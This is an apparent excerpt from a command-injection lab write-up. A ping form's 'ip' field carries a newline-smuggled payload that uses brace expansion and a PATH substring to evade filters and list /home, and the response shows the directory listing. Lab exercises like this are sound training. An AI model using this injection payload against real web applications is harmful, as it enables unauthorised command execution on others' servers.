 ip=127.0.0.1%0a{ls,${PATH:0:1}home}
Response
Header: Text Body: Text
HTTP/1.1 200 OK
<button type="submit">Check</button>
</form>
<p>
<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.022/0.022/0.022/0.000 ms
1nj3c70r
</pre>
</p>